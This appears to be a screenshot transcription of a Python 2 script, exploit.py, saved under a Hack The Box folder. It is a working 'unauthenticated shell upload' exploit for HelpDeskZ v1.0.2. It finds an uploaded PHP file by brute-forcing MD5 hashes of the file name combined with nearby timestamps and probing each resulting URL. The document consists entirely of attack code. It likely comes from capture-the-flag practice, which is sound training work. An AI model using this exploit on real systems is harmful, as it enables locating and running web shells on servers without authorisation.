 Open
exploit.py
~/Documents/HTB/Help
Save
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(-300, 600):#<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)
print "Sorry, I did not find anything"